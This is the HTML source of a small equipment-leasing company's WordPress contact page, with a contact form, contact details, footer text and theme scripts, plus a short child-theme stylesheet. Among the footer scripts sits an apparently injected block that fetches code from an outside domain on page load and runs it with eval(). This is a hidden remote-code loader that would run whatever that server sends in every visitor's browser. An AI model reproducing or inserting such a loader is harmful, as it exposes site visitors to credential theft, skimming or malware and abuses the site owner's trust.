	<div class="mk-main-wrapper-holder">
		<div class="theme-page-wrapper mk-main-wrapper full-layout no-padding mk-grid vc_row-fluid">
			<div class="theme-content no-padding" itemprop="mainContentOfPage">
			
			
										<section class="wpb-content-wrapper"><div class="clearboth"></div></div></div></div><div   data-intro-effect="false" class="page-section-1  expandable-false fullwidth-false section-expandable-false full-height-false mk-background-stretch  mk-video-holder mk-page-section parallax-false  " data-direction="vertical"><div class="bg-layer clip"><div  class="mk-video-color-mask"></div><div class="scroll-layer mk-background-stretch " style="background-image:url(https://mackenzieleasing.ca/wp-content/uploads/2015/08/escavator.jpg); "  css-attach="scroll" data-attach="scroll"></div></div><div style="background-color:#0a0a0a;opacity:0.5;" class="mk-section-color-mask"></div><div class="mk-grid vc_row-fluid page-section-content expandable-false"><div class="mk-padding-wrapper">
	<div style="" class="vc_col-sm-12 wpb_column column_container ">
			<div class="clearboth"></div><div class="mk-shortcode mk-padding-shortcode " style="height:40px"></div><div class="clearboth"></div><h3 style="font-size: 36px;color: #ffffff;text-align: center;font-family:Raleway;font-weight:700;font-style:normal" class="vc_custom_heading" >Contact Us</h3>
	</div></div><div class="clearboth"></div></div><div class="clearboth"></div></div><div class="mk-main-wrapper-holder"><div class="theme-page-wrapper full-layout mk-grid vc_row-fluid no-padding"><div class="theme-content no-padding"><div class="clearboth"></div></div></div></div><div   data-intro-effect="false" class="page-section-2  expandable-false fullwidth-false section-expandable-false full-height-false mk-background-stretch  mk-video-holder mk-page-section parallax-false  " data-direction="vertical"><div class="bg-layer clip"><div  class="mk-video-color-mask"></div><div class="scroll-layer mk-background-stretch " style=""  css-attach="scroll" data-attach="scroll"></div></div><div class="mk-grid vc_row-fluid page-section-content expandable-false"><div class="mk-padding-wrapper">
	<div style="" class="vc_col-sm-12 wpb_column column_container ">
			<h3 style="color: #ffffff;text-align: left;font-family:Raleway;font-weight:700;font-style:normal" class="vc_custom_heading" >Get in touch.</h3><div class="mk-text-block responsive-align-center  "><p><span style="color: #ffffff;">We value client feedback, and will answer any questions you have. Our equipment leasing specialists can help you determine the right equipment for the job; see that your budget needs are met with various term options; and answer any general questions you might have. </span></p>
<p><span style="color: #ffffff;">Whatever the inquiry, we are happy to help. Fill out the form below to contact us and we will respond to you as soon as we can.</span></p>
<div class="clearboth"></div></div> 
	</div></div><div class="clearboth"></div></div><div class="clearboth"></div></div><div class="mk-main-wrapper-holder"><div class="theme-page-wrapper full-layout mk-grid vc_row-fluid no-padding"><div class="theme-content no-padding"><div class="clearboth"></div></div></div></div><div   data-intro-effect="false" class="page-section-3  expandable-false fullwidth-false section-expandable-false full-height-false  mk-video-holder mk-page-section parallax-false  " data-direction="vertical"><div class="bg-layer clip"><div  class="mk-video-color-mask"></div><div class="scroll-layer " style=""  css-attach="scroll" data-attach="scroll"></div></div><div class="mk-grid vc_row-fluid page-section-content expandable-false"><div class="mk-padding-wrapper">
	<div style="" class="vc_col-sm-12 wpb_column column_container ">
			<div class="mk-text-block responsive-align-center  "><div class="clearboth"></div></div> <h3 style="color: #000000;text-align: left;font-family:Raleway;font-weight:700;font-style:normal" class="vc_custom_heading" >Questions or comments?</h3><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div id="mk-box-text-4" class="mk-box-text dark-skin small  mk-animate-element flip-x "><i style="font-size:48px" class="mk-flaticon-telephone63"></i><span class="icon-txt-default" style="font-weight:bold;">Phone</span><span class="icon-txt-hover" style="font-size:16px; line-height:18px; font-weight:bolder;">604-499-5992</span></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div id="mk-box-text-5" class="mk-box-text dark-skin small  mk-animate-element flip-x "><i style="font-size:48px" class="mk-theme-icon-email"></i><span class="icon-txt-default" style="font-weight:bold;">Email</span><span class="icon-txt-hover" style="font-size:16px; line-height:18px; font-weight:bolder;">info@mackenzieleasing.ca</span></div></div></div></div></div>
                <div class='gf_browser_chrome gform_wrapper gform_legacy_markup_wrapper gform-theme--no-framework' data-form-theme='legacy' data-form-index='0' id='gform_wrapper_1' ><form method='post' enctype='multipart/form-data'  id='gform_1'  action='/contact-us/' data-formid='1' novalidate>
                        <div class='gform-body gform_body'><ul id='gform_fields_1' class='gform_fields top_label form_sublabel_above description_above validation_below'><li id="field_1_5" class="gfield gfield--type-honeypot gform_validation_container field_sublabel_above gfield--has-description field_description_above field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_1_5'>Phone</label><div class='gfield_description' id='gfield_description_1_5'>This field is for validation purposes and should be left unchanged.</div><div class='ginput_container'><input name='input_5' id='input_1_5' type='text' value='' autocomplete='new-password'/></div></li><li id="field_1_1" class="gfield gfield--type-name gfield_contains_required field_sublabel_above gfield--no-description field_description_above field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label gfield_label_before_complex' >Name<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_complex ginput_container ginput_container--name no_prefix has_first_name no_middle_name has_last_name no_suffix gf_name_has_2 ginput_container_name gform-grid-row' id='input_1_1'>
                            
                            <span id='input_1_1_3_container' class='name_first gform-grid-col gform-grid-col--size-auto' >
                                                    <label for='input_1_1_3' class='gform-field-label gform-field-label--type-sub '>First</label>
                                                    <input type='text' name='input_1.3' id='input_1_1_3' value=''   aria-required='true'     />
                                                </span>
                            
                            <span id='input_1_1_6_container' class='name_last gform-grid-col gform-grid-col--size-auto' >
                                                            <label for='input_1_1_6' class='gform-field-label gform-field-label--type-sub '>Last</label>
                                                            <input type='text' name='input_1.6' id='input_1_1_6' value=''   aria-required='true'     />
                                                        </span>
                            
                        </div></li><li id="field_1_2" class="gfield gfield--type-email gfield_contains_required field_sublabel_above gfield--no-description field_description_above field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label gfield_label_before_complex' >Email<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_complex ginput_container ginput_container_email gform-grid-row' id='input_1_2_container'>
                                <span id='input_1_2_1_container' class='ginput_left gform-grid-col gform-grid-col--size-auto'>
                                    <label for='input_1_2' class='gform-field-label gform-field-label--type-sub '>Enter Email</label>
                                    <input class='' type='email' name='input_2' id='input_1_2' value=''    aria-required="true" aria-invalid="false"  />
                                </span>
                                <span id='input_1_2_2_container' class='ginput_right gform-grid-col gform-grid-col--size-auto'>
                                    <label for='input_1_2_2' class='gform-field-label gform-field-label--type-sub '>Confirm Email</label>
                                    <input class='' type='email' name='input_2_2' id='input_1_2_2' value=''    aria-required="true" aria-invalid="false"  />
                                </span>
                                <div class='gf_clear gf_clear_complex'></div>
                            </div></li><li id="field_1_3" class="gfield gfield--type-phone field_sublabel_above gfield--no-description field_description_above field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_1_3'>Phone</label><div class='ginput_container ginput_container_phone'><input name='input_3' id='input_1_3' type='tel' value='' class='medium'    aria-invalid="false"   /></div></li><li id="field_1_4" class="gfield gfield--type-textarea gfield_contains_required field_sublabel_above gfield--no-description field_description_above field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_1_4'>Question(s) or Comment(s)?<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_textarea'><textarea name='input_4' id='input_1_4' class='textarea medium'     aria-required="true" aria-invalid="false"   rows='10' cols='50'></textarea></div></li></ul></div>
        <div class='gform-footer gform_footer top_label'> <input type='submit' id='gform_submit_button_1' class='gform_button button' onclick='gform.submission.handleButtonClick(this);' data-submission-type='submit' value='Submit'  /> 
            <input type='hidden' class='gform_hidden' name='gform_submission_method' data-js='gform_submission_method_1' value='postback' />
            <input type='hidden' class='gform_hidden' name='gform_theme' data-js='gform_theme_1' id='gform_theme_1' value='legacy' />
            <input type='hidden' class='gform_hidden' name='gform_style_settings' data-js='gform_style_settings_1' id='gform_style_settings_1' value='[]' />
            <input type='hidden' class='gform_hidden' name='is_submit_1' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='1' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_1' value='WyJbXSIsIjhjMTIwYjI5OGNhYTg5ZWM2ZjY4NDlmYzQyNjYwMzgzIl0=' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_target_page_number_1' id='gform_target_page_number_1' value='0' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_source_page_number_1' id='gform_source_page_number_1' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        <p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="142"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>
                        </div><script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {gformInitSpinner( 1, 'https://mackenzieleasing.ca/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_1').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_1');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_1').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_1').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_1').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_1').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */  }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_1').val();gformInitSpinner( 1, 'https://mackenzieleasing.ca/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [1, current_page]);window['gf_submitting_1'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_1').replaceWith(confirmation_content);jQuery(document).trigger('gform_confirmation_loaded', [1]);window['gf_submitting_1'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_1').text());}else{jQuery('#gform_1').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "1", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_1" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_1";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_1" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 1, current_page );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} ); 
/* ]]&gt; */
</script>
<div class="mk-text-block responsive-align-center  "><div class="clearboth"></div></div> 
	</div></div><div class="clearboth"></div></div><div class="clearboth"></div></div><div class="mk-main-wrapper-holder"><div class="theme-page-wrapper full-layout mk-grid vc_row-fluid no-padding"><div class="theme-content no-padding"><div class="clearboth"></div></div></div></div><div   data-intro-effect="false" class="page-section-6  expandable-false fullwidth-false section-expandable-false full-height-false  mk-video-holder mk-page-section parallax-false  " data-direction="vertical"><div class="bg-layer clip"><div  class="mk-video-color-mask"></div><div class="scroll-layer " style=""  css-attach="scroll" data-attach="scroll"></div></div><div class="mk-grid vc_row-fluid page-section-content expandable-false"><div class="mk-padding-wrapper">
	<div style="" class="vc_col-sm-6 wpb_column column_container ">
			<div id="mk-box-text-7" class="mk-box-text light-skin small  mk-animate-element flip-x "><a target="_self" href="https://mackenzieleasing.ca/?p=15"><i style="font-size:48px" class="mk-flaticon-paper44"></i></a><span class="icon-txt-default" style="font-weight:bold;">Need equipment?</span><span class="icon-txt-hover" style="font-size:16px; line-height:18px; font-weight:bolder;">Apply for a lease</span></div>
	</div>
	<div style="" class="vc_col-sm-6 wpb_column column_container ">
			<div id="mk-box-text-8" class="mk-box-text light-skin small  mk-animate-element flip-x "><a target="_self" href="https://mackenzieleasing.ca/?p=11"><i style="font-size:48px" class=" mk-li-key"></i></a><span class="icon-txt-default" style="font-weight:bold;">Equipment types</span><span class="icon-txt-hover" style="font-size:16px; line-height:18px; font-weight:bolder;">See more</span></div>
	</div></div><div class="clearboth"></div></div><div class="clearboth"></div></div><div class="mk-main-wrapper-holder"><div class="theme-page-wrapper full-layout mk-grid vc_row-fluid no-padding"><div class="theme-content no-padding">
</section>						<div class="clearboth"></div>
						
										
			
			</div>
			
		<div class="clearboth"></div>	
		</div>
		<div class="clearboth"></div>
	</div>
</div>
<div id="mk-footer-fixed-spacer"></div>
<section id="mk-footer" class="" role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
<div class="footer-wrapper mk-grid ">
<div class="mk-padding-wrapper">
			<div class="mk-col-1-3"><section id="text-2" class="widget widget_text"><div class="widgettitle">About Us</div>			<div class="textwidget"><p>Mackenzie Leasing is a financial services company providing equipment leasing to a wide variety of industries across Canada. Located in British Columbia, we lease a range of commercial equipment, new or used. We deal with singe owner-operator to large businesses, ensuring they receive the right equipment that fits within budget, and is perfect for the job.</p>
</div>
		</section></div>
			<div class="mk-col-1-3"><section id="text-3" class="widget widget_text"><div class="widgettitle">Get in touch</div>			<div class="textwidget"><p><strong>Phone</strong><br />
(604) 499-5992</p>
<p><strong>Email</strong><br />
<a href="mailto:info@mackenzieleasing.ca">info@mackenzieleasing.ca</a></p>
</div>
		</section></div>
<div class="mk-col-1-3"><section id="text-4" class="widget widget_text"><div class="widgettitle">Apply today</div>			<div class="textwidget"><p>Need equipment for your business? We support businesses from single owner-operator to large corporations. Applying for a lease is simple and fast. </p>
<p><a style="text-align:right; font-size:150%;" href="https://mackenzieleasing.ca/apply-for-a-lease/">APPLY NOW &rarr;</a></p>
</div>
		</section></div>
 
<div class="clearboth"></div>      
</div>
</div>
<div class="clearboth"></div>

<div id="sub-footer">
		<div class="mk-grid">
			<div class="item-holder">
		
    	<span class="mk-footer-copyright">Copyright © Mackenzie Leasing. All Rights Reserved.</span>

    	<ul class="mk-footer-social"></ul>    	
		</div>
		</div>
		<div class="clearboth"></div>

</div>

</section>





</div><!-- End boxed layout -->
<a href="#" class="mk-go-top"><i class="mk-icon-angle-up"></i></a>
</div><!-- End Theme main Wrapper -->





<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/ken-child/*","/wp-content/themes/ken/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        
			<script type="text/javascript">
				var _paq = _paq || [];
								_paq.push(['trackPageView']);
								(function () {
					var u = "https://analytics2.wpmudev.com/";
					_paq.push(['setTrackerUrl', u + 'track/']);
					_paq.push(['setSiteId', '8012']);
					var d   = document, g = d.createElement('script'), s = d.getElementsByTagName('script')[0];
					g.type  = 'text/javascript';
					g.async = true;
					g.defer = true;
					g.src   = 'https://analytics.wpmucdn.com/matomo.js';
					s.parentNode.insertBefore(g, s);
				})();
			</script>
			<script type="text/javascript">  
    php = {
        hasAdminbar: false,
        json: ([{"name":"theme_header","params":{"stickyHeight":48}}] != null) ? [{"name":"theme_header","params":{"stickyHeight":48}}] : "",
        styles:  ''
      };
      
    var styleTag = document.createElement("style"),
      head = document.getElementsByTagName("head")[0];

    styleTag.type = "text/css";
    styleTag.innerHTML = php.styles;
    head.appendChild(styleTag);
    </script><script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script><script type="text/javascript" src="https://mackenzieleasing.ca/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://mackenzieleasing.ca/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://mackenzieleasing.ca/wp-content/themes/ken/js/skrollr-min.js?ver=4.3.7" id="skrollr-js"></script>
<script type="text/javascript" src="https://mackenzieleasing.ca/wp-content/themes/ken/js/plugins.js?ver=4.3.7" id="theme-plugins-js"></script>
<script type="text/javascript" id="theme-scripts-js-extra">
/* <![CDATA[ */
var ajax_login_object = {"ajaxurl":"https://mackenzieleasing.ca/wp-admin/admin-ajax.php","redirecturl":"https://mackenzieleasing.ca","loadingmessage":"Sending user info, please wait..."};
//# sourceURL=theme-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://mackenzieleasing.ca/wp-content/themes/ken/js/theme-scripts.js?ver=4.3.7" id="theme-scripts-js"></script>
<script type="text/javascript" src="https://mackenzieleasing.ca/wp-content/themes/ken-child/custom.js?ver=4.3.7" id="custom-js-js"></script>
<script type="text/javascript" src="https://mackenzieleasing.ca/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://mackenzieleasing.ca/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://mackenzieleasing.ca/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://mackenzieleasing.ca/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://mackenzieleasing.ca/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-20 20:46:18+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_CA"},"Notifications":["Notifications"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
//# sourceURL=wp-a11y-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://mackenzieleasing.ca/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://mackenzieleasing.ca/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" defer='defer' src="https://mackenzieleasing.ca/wp-content/plugins/gravityforms/js/jquery.maskedinput.min.js?ver=2.9.25" id="gform_masked_input-js"></script>
<script type="text/javascript" defer='defer' src="https://mackenzieleasing.ca/wp-content/plugins/gravityforms/assets/js/dist/vendor-theme.min.js?ver=4f8b3915c1c1e1a6800825abd64b03cb" id="gform_gravityforms_theme_vendors-js"></script>
<script type="text/javascript" id="gform_gravityforms_theme-js-extra">
/* <![CDATA[ */
var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"7e948e83b152be6ae09bcf48aacc452d"},"ajax":{"ajaxurl":"https://mackenzieleasing.ca/wp-admin/admin-ajax.php","ajax_submission_nonce":"c2ddc08829","i18n":{"step_announcement":"Step %1$s of %2$s, %3$s","unknown_error":"There was an unknown error processing your request. Please try again."}}}},"hmr_dev":"","public_path":"https://mackenzieleasing.ca/wp-content/plugins/gravityforms/assets/js/dist/","config_nonce":"cb76ff83a3"};
//# sourceURL=gform_gravityforms_theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://mackenzieleasing.ca/wp-content/plugins/gravityforms/assets/js/dist/scripts-theme.min.js?ver=244d9e312b90e462b62b2d9b9d415753" id="gform_gravityforms_theme-js"></script>
<script type="text/javascript" src="https://mackenzieleasing.ca/wp-content/plugins/js_composer_theme/assets/js/dist/js_composer_front.min.js?ver=7.0" id="wpb_composer_front_js-js"></script>
<script defer type="text/javascript" src="https://mackenzieleasing.ca/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762992937" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://mackenzieleasing.ca/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://mackenzieleasing.ca/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script><script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 1) {jQuery('#input_1_3').mask('(999) 999-9999').bind('keypress', function(e){if(e.which == 13){jQuery(this).blur();} } );} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } ); 
/* ]]> */
</script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "1", currentPage: "1", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_1" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_1";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_1" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 1, 1 );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } ); 
/* ]]> */
</script>
	<script type="text/javascript">
	                    jQuery(document).ready(function(){

});                	</script>

		<script type="text/javascript">
		  var _gaq = _gaq || [];
		  _gaq.push(['_setAccount', 'UA-67909806-1']);
		  _gaq.push(['_trackPageview']);

		  (function() {
		    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
		    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
		    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
		  })();

		</script>


<script>
    // Run this very early after DOM is ready 
    (function ($) {
        // Prevent browser native behaviour of jumping to anchor
        // while preserving support for current links (shared across net or internally on page)
        var loc = window.location,
            hash = loc.hash;

        // Detect hashlink and change it's name with !loading appendix
        if(hash.length && hash.substring(1).length) {
            var $topLevelSections = $('.vc_row, .mk-page-section, #comments');
            var $section = $topLevelSections.filter( '#' + hash.substring(1) );
            // We smooth scroll only to page section and rows where we define our anchors.
            // This should prevent conflict with third party plugins relying on hash
            if( ! $section.length )  return;
            // Mutate hash for some good reason - crazy jumps of browser. We want really smooth scroll on load
            // Discard loading state if it already exists in url (multiple refresh)
            hash = hash.replace( '!loading', '' );
            var newUrl = hash + '!loading';
            loc.hash = newUrl;
        }
    }(jQuery));
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://mackenzieleasing.ca/wp-content/themes/ken-child/style.css?ver=6.9
body_size: 88
content:
/*
Theme Name:		Ken Child Theme
Theme URI:		http://themeforest.net/user/artbees
Description:	Child theme for the Ken theme 
Author:			Your name here
Theme URI:		http://themeforest.net/user/artbees
Template:		ken
Version:		3.3
*/


/*
Sample : remove the comment and start adding your own custom CSS rules.

body {
	background-color:#fff;
}

